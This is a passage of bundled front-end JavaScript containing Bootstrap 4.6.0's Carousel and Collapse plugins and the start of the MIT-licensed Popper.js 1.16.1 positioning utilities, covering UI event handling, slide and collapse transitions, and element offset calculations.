                    // part of the mouse compatibility events on first tap - the carousel
                    // would stop cycling until user tapped out of it;
                    // here, we listen for touchend, explicitly pause the carousel
                    // (as if it's the second time we tap on it, mouseenter compat event
                    // is NOT fired) and after a timeout (to allow for mouse compatibility
                    // events to fire) we explicitly restart cycling
                    _this3.pause();

                    if (_this3.touchTimeout) {
                        clearTimeout(_this3.touchTimeout);
                    }

                    _this3.touchTimeout = setTimeout(function (event) {
                        return _this3.cycle(event);
                    }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
                }
            };

            $__default['default'](this._element.querySelectorAll(SELECTOR_ITEM_IMG)).on(EVENT_DRAG_START, function (e) {
                return e.preventDefault();
            });

            if (this._pointerEvent) {
                $__default['default'](this._element).on(EVENT_POINTERDOWN, function (event) {
                    return start(event);
                });
                $__default['default'](this._element).on(EVENT_POINTERUP, function (event) {
                    return end(event);
                });

                this._element.classList.add(CLASS_NAME_POINTER_EVENT);
            } else {
                $__default['default'](this._element).on(EVENT_TOUCHSTART, function (event) {
                    return start(event);
                });
                $__default['default'](this._element).on(EVENT_TOUCHMOVE, function (event) {
                    return move(event);
                });
                $__default['default'](this._element).on(EVENT_TOUCHEND, function (event) {
                    return end(event);
                });
            }
        };

        _proto._keydown = function _keydown(event) {
            if (/input|textarea/i.test(event.target.tagName)) {
                return;
            }

            switch (event.which) {
                case ARROW_LEFT_KEYCODE:
                    event.preventDefault();
                    this.prev();
                    break;

                case ARROW_RIGHT_KEYCODE:
                    event.preventDefault();
                    this.next();
                    break;
            }
        };

        _proto._getItemIndex = function _getItemIndex(element) {
            this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(SELECTOR_ITEM)) : [];
            return this._items.indexOf(element);
        };

        _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
            var isNextDirection = direction === DIRECTION_NEXT;
            var isPrevDirection = direction === DIRECTION_PREV;

            var activeIndex = this._getItemIndex(activeElement);

            var lastItemIndex = this._items.length - 1;
            var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

            if (isGoingToWrap && !this._config.wrap) {
                return activeElement;
            }

            var delta = direction === DIRECTION_PREV ? -1 : 1;
            var itemIndex = (activeIndex + delta) % this._items.length;
            return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
        };

        _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
            var targetIndex = this._getItemIndex(relatedTarget);

            var fromIndex = this._getItemIndex(this._element.querySelector(SELECTOR_ACTIVE_ITEM));

            var slideEvent = $__default['default'].Event(EVENT_SLIDE, {
                relatedTarget: relatedTarget,
                direction: eventDirectionName,
                from: fromIndex,
                to: targetIndex
            });
            $__default['default'](this._element).trigger(slideEvent);
            return slideEvent;
        };

        _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
            if (this._indicatorsElement) {
                var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(SELECTOR_ACTIVE$1));
                $__default['default'](indicators).removeClass(CLASS_NAME_ACTIVE$1);

                var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

                if (nextIndicator) {
                    $__default['default'](nextIndicator).addClass(CLASS_NAME_ACTIVE$1);
                }
            }
        };

        _proto._updateInterval = function _updateInterval() {
            var element = this._activeElement || this._element.querySelector(SELECTOR_ACTIVE_ITEM);

            if (!element) {
                return;
            }

            var elementInterval = parseInt(element.getAttribute('data-interval'), 10);

            if (elementInterval) {
                this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
                this._config.interval = elementInterval;
            } else {
                this._config.interval = this._config.defaultInterval || this._config.interval;
            }
        };

        _proto._slide = function _slide(direction, element) {
            var _this4 = this;

            var activeElement = this._element.querySelector(SELECTOR_ACTIVE_ITEM);

            var activeElementIndex = this._getItemIndex(activeElement);

            var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

            var nextElementIndex = this._getItemIndex(nextElement);

            var isCycling = Boolean(this._interval);
            var directionalClassName;
            var orderClassName;
            var eventDirectionName;

            if (direction === DIRECTION_NEXT) {
                directionalClassName = CLASS_NAME_LEFT;
                orderClassName = CLASS_NAME_NEXT;
                eventDirectionName = DIRECTION_LEFT;
            } else {
                directionalClassName = CLASS_NAME_RIGHT;
                orderClassName = CLASS_NAME_PREV;
                eventDirectionName = DIRECTION_RIGHT;
            }

            if (nextElement && $__default['default'](nextElement).hasClass(CLASS_NAME_ACTIVE$1)) {
                this._isSliding = false;
                return;
            }

            var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

            if (slideEvent.isDefaultPrevented()) {
                return;
            }

            if (!activeElement || !nextElement) {
                // Some weirdness is happening, so we bail
                return;
            }

            this._isSliding = true;

            if (isCycling) {
                this.pause();
            }

            this._setActiveIndicatorElement(nextElement);

            this._activeElement = nextElement;
            var slidEvent = $__default['default'].Event(EVENT_SLID, {
                relatedTarget: nextElement,
                direction: eventDirectionName,
                from: activeElementIndex,
                to: nextElementIndex
            });

            if ($__default['default'](this._element).hasClass(CLASS_NAME_SLIDE)) {
                $__default['default'](nextElement).addClass(orderClassName);
                Util.reflow(nextElement);
                $__default['default'](activeElement).addClass(directionalClassName);
                $__default['default'](nextElement).addClass(directionalClassName);
                var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
                $__default['default'](activeElement).one(Util.TRANSITION_END, function () {
                    $__default['default'](nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(CLASS_NAME_ACTIVE$1);
                    $__default['default'](activeElement).removeClass(CLASS_NAME_ACTIVE$1 + " " + orderClassName + " " + directionalClassName);
                    _this4._isSliding = false;
                    setTimeout(function () {
                        return $__default['default'](_this4._element).trigger(slidEvent);
                    }, 0);
                }).emulateTransitionEnd(transitionDuration);
            } else {
                $__default['default'](activeElement).removeClass(CLASS_NAME_ACTIVE$1);
                $__default['default'](nextElement).addClass(CLASS_NAME_ACTIVE$1);
                this._isSliding = false;
                $__default['default'](this._element).trigger(slidEvent);
            }

            if (isCycling) {
                this.cycle();
            }
        } // Static
        ;

        Carousel._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$2);

                var _config = _extends({}, Default, $__default['default'](this).data());

                if ((typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object') {
                    _config = _extends({}, _config, config);
                }

                var action = typeof config === 'string' ? config : _config.slide;

                if (!data) {
                    data = new Carousel(this, _config);
                    $__default['default'](this).data(DATA_KEY$2, data);
                }

                if (typeof config === 'number') {
                    data.to(config);
                } else if (typeof action === 'string') {
                    if (typeof data[action] === 'undefined') {
                        throw new TypeError("No method named \"" + action + "\"");
                    }

                    data[action]();
                } else if (_config.interval && _config.ride) {
                    data.pause();
                    data.cycle();
                }
            });
        };

        Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
            var selector = Util.getSelectorFromElement(this);

            if (!selector) {
                return;
            }

            var target = $__default['default'](selector)[0];

            if (!target || !$__default['default'](target).hasClass(CLASS_NAME_CAROUSEL)) {
                return;
            }

            var config = _extends({}, $__default['default'](target).data(), $__default['default'](this).data());

            var slideIndex = this.getAttribute('data-slide-to');

            if (slideIndex) {
                config.interval = false;
            }

            Carousel._jQueryInterface.call($__default['default'](target), config);

            if (slideIndex) {
                $__default['default'](target).data(DATA_KEY$2).to(slideIndex);
            }

            event.preventDefault();
        };

        _createClass(Carousel, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$2;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default;
            }
        }]);

        return Carousel;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$2, SELECTOR_DATA_SLIDE, Carousel._dataApiClickHandler);
    $__default['default'](window).on(EVENT_LOAD_DATA_API$1, function () {
        var carousels = [].slice.call(document.querySelectorAll(SELECTOR_DATA_RIDE));

        for (var i = 0, len = carousels.length; i < len; i++) {
            var $carousel = $__default['default'](carousels[i]);

            Carousel._jQueryInterface.call($carousel, $carousel.data());
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$2] = Carousel._jQueryInterface;
    $__default['default'].fn[NAME$2].Constructor = Carousel;

    $__default['default'].fn[NAME$2].noConflict = function () {
        $__default['default'].fn[NAME$2] = JQUERY_NO_CONFLICT$2;
        return Carousel._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$3 = 'collapse';
    var VERSION$3 = '4.6.0';
    var DATA_KEY$3 = 'bs.collapse';
    var EVENT_KEY$3 = "." + DATA_KEY$3;
    var DATA_API_KEY$3 = '.data-api';
    var JQUERY_NO_CONFLICT$3 = $__default['default'].fn[NAME$3];
    var Default$1 = {
        toggle: true,
        parent: ''
    };
    var DefaultType$1 = {
        toggle: 'boolean',
        parent: '(string|element)'
    };
    var EVENT_SHOW = "show" + EVENT_KEY$3;
    var EVENT_SHOWN = "shown" + EVENT_KEY$3;
    var EVENT_HIDE = "hide" + EVENT_KEY$3;
    var EVENT_HIDDEN = "hidden" + EVENT_KEY$3;
    var EVENT_CLICK_DATA_API$3 = "click" + EVENT_KEY$3 + DATA_API_KEY$3;
    var CLASS_NAME_SHOW$1 = 'show';
    var CLASS_NAME_COLLAPSE = 'collapse';
    var CLASS_NAME_COLLAPSING = 'collapsing';
    var CLASS_NAME_COLLAPSED = 'collapsed';
    var DIMENSION_WIDTH = 'width';
    var DIMENSION_HEIGHT = 'height';
    var SELECTOR_ACTIVES = '.show, .collapsing';
    var SELECTOR_DATA_TOGGLE$1 = '[data-toggle="collapse"]';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Collapse = /*#__PURE__*/function () {
        function Collapse(element, config) {
            this._isTransitioning = false;
            this._element = element;
            this._config = this._getConfig(config);
            this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
            var toggleList = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$1));

            for (var i = 0, len = toggleList.length; i < len; i++) {
                var elem = toggleList[i];
                var selector = Util.getSelectorFromElement(elem);
                var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
                    return foundElem === element;
                });

                if (selector !== null && filterElement.length > 0) {
                    this._selector = selector;

                    this._triggerArray.push(elem);
                }
            }

            this._parent = this._config.parent ? this._getParent() : null;

            if (!this._config.parent) {
                this._addAriaAndCollapsedClass(this._element, this._triggerArray);
            }

            if (this._config.toggle) {
                this.toggle();
            }
        } // Getters


        var _proto = Collapse.prototype;

        // Public
        _proto.toggle = function toggle() {
            if ($__default['default'](this._element).hasClass(CLASS_NAME_SHOW$1)) {
                this.hide();
            } else {
                this.show();
            }
        };

        _proto.show = function show() {
            var _this = this;

            if (this._isTransitioning || $__default['default'](this._element).hasClass(CLASS_NAME_SHOW$1)) {
                return;
            }

            var actives;
            var activesData;

            if (this._parent) {
                actives = [].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function (elem) {
                    if (typeof _this._config.parent === 'string') {
                        return elem.getAttribute('data-parent') === _this._config.parent;
                    }

                    return elem.classList.contains(CLASS_NAME_COLLAPSE);
                });

                if (actives.length === 0) {
                    actives = null;
                }
            }

            if (actives) {
                activesData = $__default['default'](actives).not(this._selector).data(DATA_KEY$3);

                if (activesData && activesData._isTransitioning) {
                    return;
                }
            }

            var startEvent = $__default['default'].Event(EVENT_SHOW);
            $__default['default'](this._element).trigger(startEvent);

            if (startEvent.isDefaultPrevented()) {
                return;
            }

            if (actives) {
                Collapse._jQueryInterface.call($__default['default'](actives).not(this._selector), 'hide');

                if (!activesData) {
                    $__default['default'](actives).data(DATA_KEY$3, null);
                }
            }

            var dimension = this._getDimension();

            $__default['default'](this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);
            this._element.style[dimension] = 0;

            if (this._triggerArray.length) {
                $__default['default'](this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', true);
            }

            this.setTransitioning(true);

            var complete = function complete() {
                $__default['default'](_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
                _this._element.style[dimension] = '';

                _this.setTransitioning(false);

                $__default['default'](_this._element).trigger(EVENT_SHOWN);
            };

            var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
            var scrollSize = "scroll" + capitalizedDimension;
            var transitionDuration = Util.getTransitionDurationFromElement(this._element);
            $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            this._element.style[dimension] = this._element[scrollSize] + "px";
        };

        _proto.hide = function hide() {
            var _this2 = this;

            if (this._isTransitioning || !$__default['default'](this._element).hasClass(CLASS_NAME_SHOW$1)) {
                return;
            }

            var startEvent = $__default['default'].Event(EVENT_HIDE);
            $__default['default'](this._element).trigger(startEvent);

            if (startEvent.isDefaultPrevented()) {
                return;
            }

            var dimension = this._getDimension();

            this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
            Util.reflow(this._element);
            $__default['default'](this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
            var triggerArrayLength = this._triggerArray.length;

            if (triggerArrayLength > 0) {
                for (var i = 0; i < triggerArrayLength; i++) {
                    var trigger = this._triggerArray[i];
                    var selector = Util.getSelectorFromElement(trigger);

                    if (selector !== null) {
                        var $elem = $__default['default']([].slice.call(document.querySelectorAll(selector)));

                        if (!$elem.hasClass(CLASS_NAME_SHOW$1)) {
                            $__default['default'](trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', false);
                        }
                    }
                }
            }

            this.setTransitioning(true);

            var complete = function complete() {
                _this2.setTransitioning(false);

                $__default['default'](_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN);
            };

            this._element.style[dimension] = '';
            var transitionDuration = Util.getTransitionDurationFromElement(this._element);
            $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        };

        _proto.setTransitioning = function setTransitioning(isTransitioning) {
            this._isTransitioning = isTransitioning;
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$3);
            this._config = null;
            this._parent = null;
            this._element = null;
            this._triggerArray = null;
            this._isTransitioning = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$1, config);
            config.toggle = Boolean(config.toggle); // Coerce string values

            Util.typeCheckConfig(NAME$3, config, DefaultType$1);
            return config;
        };

        _proto._getDimension = function _getDimension() {
            var hasWidth = $__default['default'](this._element).hasClass(DIMENSION_WIDTH);
            return hasWidth ? DIMENSION_WIDTH : DIMENSION_HEIGHT;
        };

        _proto._getParent = function _getParent() {
            var _this3 = this;

            var parent;

            if (Util.isElement(this._config.parent)) {
                parent = this._config.parent; // It's a jQuery object

                if (typeof this._config.parent.jquery !== 'undefined') {
                    parent = this._config.parent[0];
                }
            } else {
                parent = document.querySelector(this._config.parent);
            }

            var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
            var children = [].slice.call(parent.querySelectorAll(selector));
            $__default['default'](children).each(function (i, element) {
                _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
            });
            return parent;
        };

        _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
            var isOpen = $__default['default'](element).hasClass(CLASS_NAME_SHOW$1);

            if (triggerArray.length) {
                $__default['default'](triggerArray).toggleClass(CLASS_NAME_COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
            }
        } // Static
        ;

        Collapse._getTargetFromElement = function _getTargetFromElement(element) {
            var selector = Util.getSelectorFromElement(element);
            return selector ? document.querySelector(selector) : null;
        };

        Collapse._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$3);

                var _config = _extends({}, Default$1, $element.data(), (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

                if (!data && _config.toggle && typeof config === 'string' && /show|hide/.test(config)) {
                    _config.toggle = false;
                }

                if (!data) {
                    data = new Collapse(this, _config);
                    $element.data(DATA_KEY$3, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Collapse, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$3;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$1;
            }
        }]);

        return Collapse;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$1, function (event) {
        // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
        if (event.currentTarget.tagName === 'A') {
            event.preventDefault();
        }

        var $trigger = $__default['default'](this);
        var selector = Util.getSelectorFromElement(this);
        var selectors = [].slice.call(document.querySelectorAll(selector));
        $__default['default'](selectors).each(function () {
            var $target = $__default['default'](this);
            var data = $target.data(DATA_KEY$3);
            var config = data ? 'toggle' : $trigger.data();

            Collapse._jQueryInterface.call($target, config);
        });
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$3] = Collapse._jQueryInterface;
    $__default['default'].fn[NAME$3].Constructor = Collapse;

    $__default['default'].fn[NAME$3].noConflict = function () {
        $__default['default'].fn[NAME$3] = JQUERY_NO_CONFLICT$3;
        return Collapse._jQueryInterface;
    };

    /**!
     * @fileOverview Kickass library to create and place poppers near their reference elements.
     * @version 1.16.1
     * @license
     * Copyright (c) 2016 Federico Zivolo and contributors
     *
     * Permission is hereby granted, free of charge, to any person obtaining a copy
     * of this software and associated documentation files (the "Software"), to deal
     * in the Software without restriction, including without limitation the rights
     * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
     * copies of the Software, and to permit persons to whom the Software is
     * furnished to do so, subject to the following conditions:
     *
     * The above copyright notice and this permission notice shall be included in all
     * copies or substantial portions of the Software.
     *
     * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
     * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
     * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
     * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
     * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
     * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
     * SOFTWARE.
     */
    var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';

    var timeoutDuration = function () {
        var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
        for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
            if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
                return 1;
            }
        }
        return 0;
    }();

    function microtaskDebounce(fn) {
        var called = false;
        return function () {
            if (called) {
                return;
            }
            called = true;
            window.Promise.resolve().then(function () {
                called = false;
                fn();
            });
        };
    }

    function taskDebounce(fn) {
        var scheduled = false;
        return function () {
            if (!scheduled) {
                scheduled = true;
                setTimeout(function () {
                    scheduled = false;
                    fn();
                }, timeoutDuration);
            }
        };
    }

    var supportsMicroTasks = isBrowser && window.Promise;

    /**
     * Create a debounced version of a method, that's asynchronously deferred
     * but called in the minimum time possible.
     *
     * @method
     * @memberof Popper.Utils
     * @argument {Function} fn
     * @returns {Function}
     */
    var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

    /**
     * Check if the given variable is a function
     * @method
     * @memberof Popper.Utils
     * @argument {Any} functionToCheck - variable to check
     * @returns {Boolean} answer to: is a function?
     */
    function isFunction(functionToCheck) {
        var getType = {};
        return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
    }

    /**
     * Get CSS computed property of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Eement} element
     * @argument {String} property
     */
    function getStyleComputedProperty(element, property) {
        if (element.nodeType !== 1) {
            return [];
        }
        // NOTE: 1 DOM access here
        var window = element.ownerDocument.defaultView;
        var css = window.getComputedStyle(element, null);
        return property ? css[property] : css;
    }

    /**
     * Returns the parentNode or the host of the element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} parent
     */
    function getParentNode(element) {
        if (element.nodeName === 'HTML') {
            return element;
        }
        return element.parentNode || element.host;
    }

    /**
     * Returns the scrolling parent of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} scroll parent
     */
    function getScrollParent(element) {
        // Return body, `getScroll` will take care to get the correct `scrollTop` from it
        if (!element) {
            return document.body;
        }

        switch (element.nodeName) {
            case 'HTML':
            case 'BODY':
                return element.ownerDocument.body;
            case '#document':
                return element.body;
        }

        // Firefox want us to check `-x` and `-y` variations as well

        var _getStyleComputedProp = getStyleComputedProperty(element),
            overflow = _getStyleComputedProp.overflow,
            overflowX = _getStyleComputedProp.overflowX,
            overflowY = _getStyleComputedProp.overflowY;

        if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
            return element;
        }

        return getScrollParent(getParentNode(element));
    }

    /**
     * Returns the reference node of the reference object, or the reference object itself.
     * @method
     * @memberof Popper.Utils
     * @param {Element|Object} reference - the reference element (the popper will be relative to this)
     * @returns {Element} parent
     */
    function getReferenceNode(reference) {
        return reference && reference.referenceNode ? reference.referenceNode : reference;
    }

    var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
    var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

    /**
     * Determines if the browser is Internet Explorer
     * @method
     * @memberof Popper.Utils
     * @param {Number} version to check
     * @returns {Boolean} isIE
     */
    function isIE(version) {
        if (version === 11) {
            return isIE11;
        }
        if (version === 10) {
            return isIE10;
        }
        return isIE11 || isIE10;
    }

    /**
     * Returns the offset parent of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} offset parent
     */
    function getOffsetParent(element) {
        if (!element) {
            return document.documentElement;
        }

        var noOffsetParent = isIE(10) ? document.body : null;

        // NOTE: 1 DOM access here
        var offsetParent = element.offsetParent || null;
        // Skip hidden elements which don't have an offsetParent
        while (offsetParent === noOffsetParent && element.nextElementSibling) {
            offsetParent = (element = element.nextElementSibling).offsetParent;
        }

        var nodeName = offsetParent && offsetParent.nodeName;

        if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
            return element ? element.ownerDocument.documentElement : document.documentElement;
        }

        // .offsetParent will return the closest TH, TD or TABLE in case
        // no offsetParent is present, I hate this job...
        if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
            return getOffsetParent(offsetParent);
        }

        return offsetParent;
    }

    function isOffsetContainer(element) {
        var nodeName = element.nodeName;

        if (nodeName === 'BODY') {
            return false;
        }
        return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
    }

    /**
     * Finds the root node (document, shadowDOM root) of the given element
     * @method
     * @memberof Popper.Utils
     * @argument {Element} node
     * @returns {Element} root node
     */
    function getRoot(node) {
        if (node.parentNode !== null) {
            return getRoot(node.parentNode);
        }

        return node;
    }

    /**
     * Finds the offset parent common to the two provided nodes
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element1
     * @argument {Element} element2
     * @returns {Element} common offset parent
     */
    function findCommonOffsetParent(element1, element2) {
        // This check is needed to avoid errors in case one of the elements isn't defined for any reason
        if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
            return document.documentElement;
        }

        // Here we make sure to give as "start" the element that comes first in the DOM
        var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
        var start = order ? element1 : element2;
        var end = order ? element2 : element1;

        // Get common ancestor container
        var range = document.createRange();
        range.setStart(start, 0);
        range.setEnd(end, 0);
        var commonAncestorContainer = range.commonAncestorContainer;

        // Both nodes are inside #document

        if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
            if (isOffsetContainer(commonAncestorContainer)) {
                return commonAncestorContainer;
            }

            return getOffsetParent(commonAncestorContainer);
        }

        // one of the nodes is inside shadowDOM, find which one
        var element1root = getRoot(element1);
        if (element1root.host) {
            return findCommonOffsetParent(element1root.host, element2);
        } else {
            return findCommonOffsetParent(element1, getRoot(element2).host);
        }
    }

    /**
     * Gets the scroll value of the given element in the given side (top and left)
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @argument {String} side `top` or `left`
     * @returns {number} amount of scrolled pixels
     */
    function getScroll(element) {
        var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';

        var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
        var nodeName = element.nodeName;

        if (nodeName === 'BODY' || nodeName === 'HTML') {
            var html = element.ownerDocument.documentElement;
            var scrollingElement = element.ownerDocument.scrollingElement || html;
            return scrollingElement[upperSide];
        }

        return element[upperSide];
    }

    /*
    * Sum or subtract the element scroll values (left and top) from a given rect object
    * @method
    * @memberof Popper.Utils
    * @param {Object} rect - Rect object you want to change
    * @param {HTMLElement} element - The element from the function reads the scroll values
    * @param {Boolean} subtract - set to true if you want to subtract the scroll values
    * @return {Object} rect - The modifier rect object
    */
    function includeScroll(rect, element) {
        var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

        var scrollTop = getScroll(element, 'top');
        var scrollLeft = getScroll(element, 'left');
        var modifier = subtract ? -1 : 1;
        rect.top += scrollTop * modifier;
        rect.bottom += scrollTop * modifier;
        rect.left += scrollLeft * modifier;
        rect.right += scrollLeft * modifier;
        return rect;
    }

    /*
    * Helper to detect borders of a given element
    * @method
    * @memberof Popper.Utils
    * @param {CSSStyleDeclaration} styles
    * Result of `getStyleComputedProperty` on the given element
    * @param {String} axis - `x` or `y`
    * @return {number} borders - The borders size of the given axis
    */

    function getBordersSize(styles, axis) {
        var sideA = axis === 'x' ? 'Left' : 'Top';
        var sideB = sideA === 'Left' ? 'Right' : 'Bottom';

        return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
    }

    function getSize(axis, body, html, computedStyle) {
        return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
    }

    function getWindowSizes(document) {
        var body = document.body;
        var html = document.documentElement;
        var computedStyle = isIE(10) && getComputedStyle(html);

        return {
            height: getSize('Height', body, html, computedStyle),
            width: getSize('Width', body, html, computedStyle)
        };
    }

    var classCallCheck = function classCallCheck(instance, Constructor) {
        if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
        }
    };

    var createClass = function () {
        function defineProperties(target, props) {
            for (var i = 0; i < props.length; i++) {
                var descriptor = props[i];
                descriptor.enumerable = descriptor.enumerable || false;
                descriptor.configurable = true;
                if ("value" in descriptor) descriptor.writable = true;
                Object.defineProperty(target, descriptor.key, descriptor);
            }
        }

        return function (Constructor, protoProps, staticProps) {
            if (protoProps) defineProperties(Constructor.prototype, protoProps);
            if (staticProps) defineProperties(Constructor, staticProps);
            return Constructor;
        };
    }();

    var defineProperty = function defineProperty(obj, key, value) {
        if (key in obj) {
            Object.defineProperty(obj, key, {
                value: value,
                enumerable: true,
                configurable: true,
                writable: true
            });
        } else {
            obj[key] = value;
        }

        return obj;
    };

    var _extends$1 = Object.assign || function (target) {
        for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i];

            for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                    target[key] = source[key];
                }
            }
        }

        return target;
    };

    /**
     * Given element offsets, generate an output similar to getBoundingClientRect
     * @method
     * @memberof Popper.Utils
     * @argument {Object} offsets
     * @returns {Object} ClientRect like output
     */
    function getClientRect(offsets) {
        return _extends$1({}, offsets, {
            right: offsets.left + offsets.width,
            bottom: offsets.top + offsets.height
        });
    }

    /**
     * Get bounding client rect of given element
     * @method
     * @memberof Popper.Utils
     * @param {HTMLElement} element
     * @return {Object} client rect
     */
    function getBoundingClientRect(element) {
        var rect = {};

        // IE10 10 FIX: Please, don't ask, the element isn't
        // considered in DOM in some circumstances...
        // This isn't reproducible in IE10 compatibility mode of IE11
        try {
            if (isIE(10)) {
                rect = element.getBoundingClientRect();
                var scrollTop = getScroll(element, 'top');
                var scrollLeft = getScroll(element, 'left');
                rect.top += scrollTop;
                rect.left += scrollLeft;
                rect.bottom += scrollTop;
                rect.right += scrollLeft;
            } else {
                rect = element.getBoundingClientRect();
            }
        } catch (e) {}

        var result = {
            left: rect.left,
            top: rect.top,
            width: rect.right - rect.left,
            height: rect.bottom - rect.top
        };

        // subtract scrollbar size from sizes
        var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
